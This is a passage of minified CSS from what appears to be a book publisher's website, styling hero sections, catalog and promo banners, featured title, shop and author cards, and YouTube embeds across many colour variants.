linear}.homepage-hero__front{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;z-index:15}@media screen and (max-width:560px){.homepage-hero__front{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media screen and (max-width:768px){.homepage-hero__front{height:352px;width:100%}.js-filters-open .homepage-hero__front{top:0;-webkit-transform:none;transform:none}}.homepage-hero__header{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:560px){.is-homepage .homepage-hero__header{bottom:-2.5rem}}@media screen and (max-width:768px){.homepage-hero__header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.homepage-hero__header .hero-search{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.homepage-hero__header .hero-text{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media screen and (min-width:769px){.homepage-hero__header .hero-search{min-width:300px;padding-left:1%;padding-right:1%}.homepage-hero__header .hero-text{display:-webkit-box;display:-ms-flexbox;display:flex}.homepage-hero__header .hero-text+.homepage-hero__photo-credit{position:absolute;bottom:0;right:0;padding-right:1.75rem}}@media screen and (min-width:992px){.homepage-hero__header{width:100%;z-index:2;padding:0 1.75rem}.homepage-hero__header .hero-search{height:100%;z-index:10}}@media screen and (max-width:560px){.homepage-hero__text{padding-left:.75rem;padding-bottom:1.75rem}}@media screen and (min-width:769px){.homepage-hero__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1200px){.homepage-hero__text{max-width:612px;margin:0 4.5rem}}.homepage-hero__photo-credit{color:#fff;position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}@media screen and (max-width:768px){.hero-text .homepage-hero__photo-credit{display:block;position:relative;bottom:auto;right:auto;margin-top:14px}}.homepage-hero__search{width:100%;padding-top:.25rem;padding-bottom:.9rem;z-index:11}@media screen and (max-width:560px){.homepage-hero__search{max-width:596px}}@media screen and (max-width:560px){.homepage-hero{max-height:352px}}@media screen and (min-width:561px){.homepage-hero{max-height:340px}}.no-js .homepage-hero__content{opacity:0}.no-js .homepage-hero__cover{display:none}.homepage-hero__photo-credit.hide-small{max-width:500px}.landing-widgets .col-11{width:100%!important}.landing-widgets .tintup{width:100%;display:block!important;height:auto!important}.landing-widgets .tintup>div{height:auto!important;overflow:auto!important}@media screen and (max-width:768px){.home-search>.row{padding-bottom:2rem}}@media screen and (min-width:769px){.js .home-search{opacity:0}.js .home-search.is-loaded{-webkit-transition:opacity .1s ease .1s;transition:opacity .1s ease .1s;opacity:1!important}}@media screen and (max-width:768px){.home-search__loading{display:none}}.home-search__icon{display:block;position:relative;left:.75rem;margin-right:.75rem}@media screen and (max-width:768px){.home-search__icon{display:none}}.home-search__icon svg{width:20px;height:20px;fill:#ac9151;-webkit-transition:all .3s cubic-bezier(.77,0,.175,1);transition:all .3s cubic-bezier(.77,0,.175,1)}.js-is-active .home-search__icon svg,.js-is-active .home-search__icon svg g{fill:#ac9151}.home-search__button{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;position:relative;width:100%;height:52px;background-color:#585cd4;color:#fff;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase}@media screen and (max-width:768px){.home-search__button{display:none}}.home-search .btn--search{display:block}@media screen and (min-width:561px){.home-search .btn--search{max-width:390px;margin:0 auto}}@media screen and (min-width:769px){.home-search .btn--search{display:none}}.catalog-banner{position:absolute;bottom:0;left:0;right:0;z-index:14;height:56px;padding-top:3rem;overflow-y:hidden}@media screen and (max-width:560px){.catalog-banner{padding-top:0}.catalog-banner p.type-regular{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (min-width:561px){.catalog-banner{max-height:200px;height:100%}}@media screen and (max-width:768px){.catalog-banner{z-index:10}}.catalog-banner .row{max-width:100%}@media screen and (min-width:1200px){.catalog-banner .col-6:hover .catalog-banner__image--perform,.catalog-banner .col-6:hover .catalog-banner__image--shop{-webkit-transform:translateY(-25%);transform:translateY(-25%);opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}}@media screen and (max-width:1199px){.catalog-banner .col-6{overflow:hidden}}.catalog-banner__image--perform,.catalog-banner__image--shop{-webkit-filter:grayscale(100%);filter:grayscale(100%);position:absolute;top:0;-webkit-transform:translateY(10%);transform:translateY(10%);opacity:.8;-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1)}@media screen and (max-width:560px){.catalog-banner__image--perform,.catalog-banner__image--shop{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (min-width:769px){.catalog-banner__image--perform,.catalog-banner__image--shop{opacity:.6}}.catalog-banner__image--perform{left:0;max-width:240px}@media screen and (max-width:1199px){.catalog-banner__image--perform{max-width:180px;-webkit-transform:translate(-50%,10%);transform:translate(-50%,10%)}}.catalog-banner__image--shop{right:0;max-width:300px}@media screen and (max-width:1199px){.catalog-banner__image--shop{max-width:225px;-webkit-transform:translate(50%,10%);transform:translate(50%,10%)}}.catalog-banner--perform,.catalog-banner--shop{max-height:200px;height:100%;padding:1.125rem 3rem}@media screen and (max-width:560px){.catalog-banner--perform,.catalog-banner--shop{max-height:56px;padding:0;text-align:center}.catalog-banner--perform .type-h3,.catalog-banner--perform .type-regular,.catalog-banner--shop .type-h3,.catalog-banner--shop .type-regular{font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}}.promo-banner{background:#000;height:100%;overflow:hidden;z-index:2}.promo-banner,.promo-banner__content{position:relative}.promo-banner__photo-credit{position:absolute;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}.promo-banner__background,.promo-banner__background:before{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.promo-banner__background:before{content:"";background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(180deg,transparent,rgba(0,0,0,.6));z-index:1}.is-ie .promo-banner__background .img-object-fit{height:auto}.promo-banner__header .btn{padding:0 2rem;font-size:14px}.promo-banner__header>*{z-index:10}.is-ie .promo-banner__header .col-med-6{height:100%;max-height:360px}.is-ie .promo-banner__header{display:block}.is-ie .promo-banner__text{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0}@media screen and (max-width:560px){.promo-banner{height:auto}.promo-banner__header{padding-top:300px}.promo-banner__header .btn{width:auto}}@media screen and (max-width:768px){.promo-banner__description{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}@media screen and (min-width:561px){.promo-banner{max-height:360px}.promo-banner__background{margin-top:0;position:absolute;top:0;z-index:1}.promo-banner__background:before{background:-webkit-gradient(linear,right top,left top,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(270deg,transparent,rgba(0,0,0,.6))}.promo-banner__header{height:100%;z-index:2}}@media screen and (min-width:561px) and (max-width:768px){.promo-banner__description{width:50%}}.featured-title .row{max-width:1136px;padding:0;border:1px solid #ddd}@media screen and (max-width:1199px){.featured-title .row{width:94%}}.featured-title .col-6{padding:0}.featured-title .col-6.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;right:0;bottom:0;left:0}.featured-title .col-6.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.featured-title .col-6.cover-card img{max-width:138px}}@media screen and (min-width:769px){.featured-title .col-6.cover-card img{max-width:160px}}@media screen and (orientation:landscape){.featured-title .col-6.cover-card{height:100%!important}}@media screen and (min-width:561px) and (max-width:768px){.featured-title .col-6.cover-card img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}@media screen and (min-width:561px){.featured-title .col-6.cover-card img{max-width:240px}}@media screen and (max-width:991px){.featured-title .col-6.cover-card{position:relative;height:45%}.featured-title .col-6.cover-card img{max-width:200px}}.featured-title .col-6:nth-child(2){float:right}.featured-title .col-6:nth-child(2)>div{padding:3.2rem}.featured-title .col-6:nth-child(2)>div .type-h3+div{display:table}@media screen and (max-width:1199px){.featured-title .col-6:nth-child(2)>div{padding:1.125rem}}@media screen and (max-width:991px){.featured-title .col-6{width:100%}}@media screen and (max-width:560px){.featured-title img{width:160px}}@media screen and (max-width:560px){.featured-title .btn:first-child{margin-bottom:.75rem}}.featured-title .btn:nth-child(2){padding:1rem 2.7rem}@media screen and (min-width:769px){.featured-title .btn:nth-child(2){padding:1rem 3.2rem}}@media screen and (min-width:769px){.resources .featured-title .btn:first-child{padding:1rem}.resources .featured-title .btn:nth-child(2){padding:1rem 1.125rem}}.featured-title.bg-color-silver{background-color:#8c9091;color:#fff}.featured-title.bg-color-silver .btn{color:#fff;border-color:#fff}.featured-title.bg-color-silver .color-silver-dark{color:#ddd}.featured-title.bg-color-silver .type-link{color:#fff}.featured-title.bg-color-gold{background-color:#ac9151;color:#fff}.featured-title.bg-color-gold .btn{color:#fff;border-color:#fff}.featured-title.bg-color-gold .color-silver-dark{color:#ddd}.featured-title.bg-color-gold .type-link{color:#fff}.featured-title.bg-color-off-black{background-color:#1a1919;color:#fff}.featured-title.bg-color-off-black .btn{color:#fff;border-color:#fff}.featured-title.bg-color-off-black .color-silver-dark{color:#ddd}.featured-title.bg-color-off-black .type-link{color:#fff}.featured-title.bg-color-green{background-color:#26a599;color:#fff}.featured-title.bg-color-green .btn{color:#fff;border-color:#fff}.featured-title.bg-color-green .color-silver-dark{color:#ddd}.featured-title.bg-color-green .type-link{color:#fff}.featured-title.bg-color-red{background-color:#dc2743;color:#fff}.featured-title.bg-color-red .btn{color:#fff;border-color:#fff}.featured-title.bg-color-red .color-silver-dark{color:#ddd}.featured-title.bg-color-red .type-link{color:#fff}.featured-title.bg-color-soft-red{background-color:#f15b61;color:#fff}.featured-title.bg-color-soft-red .btn{color:#fff;border-color:#fff}.featured-title.bg-color-soft-red .color-silver-dark{color:#ddd}.featured-title.bg-color-soft-red .type-link{color:#fff}.featured-title.bg-color-dark-yellow{background-color:#fcb515;color:#fff}.featured-title.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.featured-title.bg-color-dark-yellow .color-silver-dark{color:#ddd}.featured-title.bg-color-dark-yellow .type-link{color:#fff}.featured-title.bg-color-blue{background-color:#585cd4;color:#fff}.featured-title.bg-color-blue .btn{color:#fff;border-color:#fff}.featured-title.bg-color-blue .color-silver-dark{color:#ddd}.featured-title.bg-color-blue .type-link{color:#fff}.featured-title.bg-color-navy{background-color:#002e5f;color:#fff}.featured-title.bg-color-navy .btn{color:#fff;border-color:#fff}.featured-title.bg-color-navy .color-silver-dark{color:#ddd}.featured-title.bg-color-navy .type-link{color:#fff}.featured-title.bg-color-violet{background-color:#bf83a3;color:#fff}.featured-title.bg-color-violet .btn{color:#fff;border-color:#fff}.featured-title.bg-color-violet .color-silver-dark{color:#ddd}.featured-title.bg-color-violet .type-link{color:#fff}.featured-title.bg-color-orange{background-color:#e64c2d;color:#fff}.featured-title.bg-color-orange .btn{color:#fff;border-color:#fff}.featured-title.bg-color-orange .color-silver-dark{color:#ddd}.featured-title.bg-color-orange .type-link{color:#fff}.featured-title.bg-color-pink{background-color:#ef008c;color:#fff}.featured-title.bg-color-pink .btn{color:#fff;border-color:#fff}.featured-title.bg-color-pink .color-silver-dark{color:#ddd}.featured-title.bg-color-pink .type-link{color:#fff}.media{padding-bottom:2rem}@media screen and (max-width:768px){.media .row{padding:0}}@media screen and (max-width:560px){.media--youtube .row.video2x2 .col-8{display:block}}@media screen and (max-width:768px){.media--youtube .row.video2x2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:560px){.media--youtube .flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.media--youtube .col-4{margin-bottom:1rem}}@media screen and (max-width:560px){.media--youtube [class^=col-]{padding:0 .75rem}}@media screen and (max-width:991px){.media--youtube [class^=col-]{width:100%;text-align:center}}.media--youtube .video1x1{width:100%}.media--youtube .video2x2{-ms-flex-preferred-size:49%;flex-basis:49%}.media--featured-quote .featured-quote{overflow:hidden;white-space:nowrap}.media--featured-quote .row{max-width:100%;padding:0}.media--featured-quote .featured-quote-attribution{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (min-width:769px){.media--featured-quote .featured-quote-attribution{font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}}@media screen and (max-width:768px){.media--featured-quote .quote-marquee{margin-bottom:1.125rem}}.media--featured-quote .twitter-link{text-decoration:none}.media--featured-quote .twitter-link svg g{fill:#585cd4}@media screen and (max-width:560px){.media--featured-quote .twitter-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:.75rem}}.media--featured-quote .twitter-cta{display:inline-block;text-decoration:underline;color:#000}@media screen and (min-width:561px){.media--featured-quote .twitter-cta{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.youtube__wrapper{position:relative}@media screen and (max-width:560px){.video2x2 .youtube__wrapper{margin-bottom:1.125rem}}.youtube__iframe,.youtube__placeholder{position:absolute;top:0;left:0;width:100%;height:100%}.youtube__placeholder{bottom:0;right:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;font-family:"object-fit: cover;"}.youtube__video{background-color:#000}.youtube__button{position:absolute;left:0;top:0;bottom:0;right:0;width:100%;height:100%;background:none;border:0;text-indent:100%;white-space:nowrap;overflow:hidden;cursor:pointer;-webkit-transition:-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:transform .3s cubic-bezier(.175,.885,.32,1.275);transition:transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)}.youtube__button:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:100%;background:url(/images/yt_icon_mono_light.png?4eec5d75456c5af3ff5ed7a582439092) no-repeat 50%;background-size:10%;opacity:.8;-webkit-transition:all .1s cubic-bezier(.4,0,1,1);transition:all .1s cubic-bezier(.4,0,1,1)}.youtube__button:hover:before{background:url(/images/yt_icon_rgb.png?9a59817eac70327b226ee3fe81f200c5) no-repeat 50%;background-size:10%;opacity:1}.featured-shop .row{max-width:1136px;width:100%;padding:0;background-color:#e0e0d6}.featured-shop .row.bg-color-silver{background-color:#8c9091;color:#fff}.featured-shop .row.bg-color-silver .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-silver .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-silver .type-link{color:#fff}.featured-shop .row.bg-color-gold{background-color:#ac9151;color:#fff}.featured-shop .row.bg-color-gold .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-gold .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-gold .type-link{color:#fff}.featured-shop .row.bg-color-off-black{background-color:#1a1919;color:#fff}.featured-shop .row.bg-color-off-black .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-off-black .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-off-black .type-link{color:#fff}.featured-shop .row.bg-color-green{background-color:#26a599;color:#fff}.featured-shop .row.bg-color-green .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-green .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-green .type-link{color:#fff}.featured-shop .row.bg-color-red{background-color:#dc2743;color:#fff}.featured-shop .row.bg-color-red .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-red .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-red .type-link{color:#fff}.featured-shop .row.bg-color-soft-red{background-color:#f15b61;color:#fff}.featured-shop .row.bg-color-soft-red .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-soft-red .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-soft-red .type-link{color:#fff}.featured-shop .row.bg-color-dark-yellow{background-color:#fcb515;color:#fff}.featured-shop .row.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-dark-yellow .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-dark-yellow .type-link{color:#fff}.featured-shop .row.bg-color-blue{background-color:#585cd4;color:#fff}.featured-shop .row.bg-color-blue .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-blue .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-blue .type-link{color:#fff}.featured-shop .row.bg-color-navy{background-color:#002e5f;color:#fff}.featured-shop .row.bg-color-navy .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-navy .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-navy .type-link{color:#fff}.featured-shop .row.bg-color-violet{background-color:#bf83a3;color:#fff}.featured-shop .row.bg-color-violet .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-violet .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-violet .type-link{color:#fff}.featured-shop .row.bg-color-orange{background-color:#e64c2d;color:#fff}.featured-shop .row.bg-color-orange .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-orange .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-orange .type-link{color:#fff}.featured-shop .row.bg-color-pink{background-color:#ef008c;color:#fff}.featured-shop .row.bg-color-pink .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-pink .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-pink .type-link{color:#fff}@media screen and (max-width:1199px){.featured-shop .row{width:94%}}.featured-shop [class^=col-]{padding:3.2rem}@media screen and (max-width:991px){.featured-shop [class^=col-]{width:100%;text-align:center}.featured-shop [class^=col-] img{margin-bottom:.75rem}.featured-shop [class^=col-] .type-h6{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.featured-shop [class^=col-]:first-child{padding-bottom:0}}@media screen and (max-width:991px){.featured-shop [class^=col-]{padding:1.125rem}}@media screen and (max-width:560px){.featured-shop__container{width:100%!important}}@media screen and (min-width:992px){.featured-shop__container{-ms-flex-preferred-size:100%;flex-basis:100%}}@media screen and (max-width:991px){.resources .featured-shop__container{width:50%}}.featured-shop .card__item{-ms-flex-preferred-size:49%;flex-basis:49%;display:block}.featured-shop .card__item .cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:330px;max-height:100%}.featured-shop .card__item .cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.featured-shop .card__item .cover-card img{max-width:138px}}@media screen and (min-width:769px){.featured-shop .card__item .cover-card img{max-width:160px}}@media screen and (max-width:768px){.featured-shop .card__item .cover-card{height:205px}}@media screen and (max-width:560px){.featured-shop .card__item .cover-card img{max-width:61.5%;max-height:80%}}@media screen and (min-width:561px) and (max-width:768px){.featured-shop .card__item .cover-card img{max-width:100px;max-height:auto}}.featured-shop .card__item .cover-card .card__item-contents{padding-bottom:0;height:100%;max-height:330px}@media screen and (max-width:768px){.featured-shop .card__item .cover-card .card__item-contents{max-height:205px}}.featured-shop .card__item .cover-card .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:330px}@media screen and (max-width:768px){.featured-shop .card__item .cover-card .card__item-container{max-height:205px}}.is-ie .featured-shop .card__item .cover-card{min-height:330px}@media screen and (max-width:768px){.is-ie .featured-shop .card__item .cover-card{min-height:205px}}@media screen and (max-width:991px){.featured-shop .card__item--cover .card__item-container{padding:.75rem}}@media screen and (max-width:991px){.featured-shop .card__item--cover svg{width:24px}}.featured-shop .card__item--cover .card__item--cover-title{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:20px;line-height:1.25rem;text-transform:uppercase;margin-bottom:.75rem;font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}@media screen and (min-width:769px){.featured-shop .card__item--cover .card__item--cover-title{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}@media screen and (min-width:992px){.featured-shop .card__item--cover .card__item--cover-title{font-size:24px;line-height:28px;font-size:1.5rem;line-height:1.75rem}}@media screen and (max-width:991px){.featured-shop .card__item--cover .card__item--cover-author,.featured-shop .card__item--cover .card__item--cover-author span{font-size:12px}}.featured-shop .card__item--image img{margin-bottom:0}@media screen and (min-width:992px){.featured-shop .card__item:nth-child(n+3){margin-top:0}}@media screen and (max-width:991px){.featured-shop .card__item{-ms-flex-preferred-size:24%;flex-basis:24%}}@media screen and (max-width:560px){.featured-shop .card__item{-ms-flex-preferred-size:48%;flex-basis:48%;margin-bottom:.75rem}}.resources .featured-shop{padding-top:0;padding-bottom:2rem}@media screen and (min-width:992px){.resources .featured-shop [class^=col-]:first-child{padding-right:0}}.resources .featured-shop .card__item .cover-card{max-width:180px;max-height:230px}@media screen and (min-width:561px){.resources .featured-shop .card__item .cover-card img{width:60%}}.is-ie .resources .featured-shop .card__item .cover-card{min-height:230px}@media screen and (min-width:992px){.resources .featured-shop .card__item:nth-child(n+3){margin-top:.75rem}}@media screen and (min-width:1200px){.resources .featured-shop{margin:0 1.125rem}}.featured-author .row{max-width:1136px;width:100%;padding:0;background-color:#e0e0d6}.featured-author .row.bg-color-silver{background-color:#8c9091;color:#fff}.featured-author .row.bg-color-silver .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-silver .color-silver-dark{color:#ddd}.featured-author .row.bg-color-silver .type-link{color:#fff}.featured-author .row.bg-color-gold{background-color:#ac9151;color:#fff}.featured-author .row.bg-color-gold .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-gold .color-silver-dark{color:#ddd}.featured-author .row.bg-color-gold .type-link{color:#fff}.featured-author .row.bg-color-off-black{background-color:#1a1919;color:#fff}.featured-author .row.bg-color-off-black .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-off-black .color-silver-dark{color:#ddd}.featured-author .row.bg-color-off-black .type-link{color:#fff}.featured-author .row.bg-color-green{background-color:#26a599;color:#fff}.featured-author .row.bg-color-green .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-green .color-silver-dark{color:#ddd}.featured-author .row.bg-color-green .type-link{color:#fff}.featured-author .row.bg-color-red{background-color:#dc2743;color:#fff}.featured-author .row.bg-color-red .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-red .color-silver-dark{color:#ddd}.featured-author .row.bg-color-red .type-link{color:#fff}.featured-author .row.bg-color-soft-red{background-color:#f15b61;color:#fff}.featured-author .row.bg-color-soft-red .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-soft-red .color-silver-dark{color:#ddd}.featured-author .row.bg-color-soft-red .type-link{color:#fff}.featured-author .row.bg-color-dark-yellow{background-color:#fcb515;color:#fff}.featured-author .row.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-dark-yellow .color-silver-dark{color:#ddd}.featured-author .row.bg-color-dark-yellow .type-link{color:#fff}.featured-author .row.bg-color-blue{background-color:#585cd4;color:#fff}.featured-author .row.bg-color-blue .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-blue .color-silver-dark{color:#ddd}.featured-author .row.bg-color-blue .type-link{color:#fff}.featured-author .row.bg-color-navy{background-color:#002e5f;color:#fff}.featured-author .row.bg-color-navy .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-navy .color-silver-dark{color:#ddd}.featured-author .row.bg-color-navy .type-link{color:#fff}.featured-author .row.bg-color-violet{background-color:#bf83a3;color:#fff}.featured-author .row.bg-color-violet .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-violet .color-silver-dark{color:#ddd}.featured-author .row.bg-color-violet .type-link{color:#fff}.featured-author .row.bg-color-orange{background-color:#e64c2d;color:#fff}.featured-author .row.bg-color-orange .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-orange .color-silver-dark{color:#ddd}.featured-author .row.bg-color-orange .type-link{color:#fff}.featured-author .row.bg-color-pink{background-color:#ef008c;color:#fff}.featured-author .row.bg-color-pink .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-pink .color-silver-dark{color:#ddd}.featured-author .row.bg-color-pink .type-link{color:#fff}@media screen and (max-width:1199px){.featured-author .row{width:94%}}.featured-author [class^=col-]{padding:3.2rem}@media screen and (max-width:991px){.featured-author [class^=col-]{width:100%;text-align:center}.featured-author [class^=col-] .type-h6{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.featured-author [class^=col-]:first-child{padding-bottom:0}}@media screen and (max-width:1199px){.featured-author [class^=col-]{padding:1.125rem}}@media screen and (max-width:560px){.featured-author__container{width:100%!important}}@media screen and (max-width:991px){.featured-author__container{width:70%;margin:0 auto}}@media screen and (min-width:992px){.featured-author__container{-ms-flex-preferred-size:100%;flex-basis:100%}}.featured-author .card__item{-ms-flex-preferred-size:48%;flex-basis:48%}.featured-author .card__item--cover{width:100%;max-height:100%;height:330px;padding:0 1rem}.featured-author .card__item--cover h3.type-h3{padding-top:.75rem}@media screen and (max-width:560px){.featured-author .card__item--cover h3.type-h3{font-size:16px;line-height:22px;font-size:1rem;line-height:1.375rem}}@media screen and (max-width:560px){.featured-author .card__item--cover .type-regular{font-size:12px!important;line-height:14px!important}}@media screen and (min-width:992px){.featured-author .card__item:nth-child(n+3){margin-top:1rem}}@media screen and (max-width:560px){.featured-author .card__item{height:30%}}@media screen and (max-width:991px){.featured-author .card__item{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(1/2 * 100% - 0.5 * .375rem);padding:.375rem;margin-bottom:.375rem}}.promo-general .row{max-width:1136px;width:100%;padding:0}@media screen and (max-width:1199px){.promo-general .row{width:94%}}.promo-general .col-6{padding:0}.promo-general .col-6:nth-child(2)>div{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 3.2rem}@media screen and (max-width:1199px){.promo-general .col-6:nth-child(2)>div{padding:0 1.125rem}}@media screen and (min-width:561px) and (max-width:768px){.promo-general .col-6:first-child{overflow:hidden}}@media screen and (max-width:560px){.promo-general .col-6{width:100%}.promo-general .col-6.ratio1x1:before{content:none}.promo-general .col-6:first-child{height:50%}.promo-general .col-6:nth-child(2)>div{position:relative;margin:1.75rem 0 2.25rem}}.promo-general .photo-credit{position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}.promo-general img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}@media screen and (min-width:561px) and (max-width:768px){.promo-general img{width:100%}}.promo-general .btn{padding:0 2.5rem}.promo-general .col-6.bg-color-silver{background-color:#8c9091;color:#fff}.promo-general .col-6.bg-color-silver .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-silver .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-silver .type-h6,.promo-general .col-6.bg-color-silver .type-link{color:#fff}.promo-general .col-6.bg-color-primary{background-color:#ac9151;color:#fff}.promo-general .col-6.bg-color-primary .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-primary .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-primary .type-h6,.promo-general .col-6.bg-color-primary .type-link{color:#fff}.promo-general .col-6.bg-color-off-black{background-color:#1a1919;color:#fff}.promo-general .col-6.bg-color-off-black .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-off-black .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-off-black .type-h6,.promo-general .col-6.bg-color-off-black .type-link{color:#fff}.promo-general .col-6.bg-color-green{background-color:#26a599;color:#fff}.promo-general .col-6.bg-color-green .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-green .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-green .type-h6,.promo-general .col-6.bg-color-green .type-link{color:#fff}.promo-general .col-6.bg-color-red{background-color:#dc2743;color:#fff}.promo-general .col-6.bg-color-red .btn{color:#fff;border-color:#fff}.promo-general 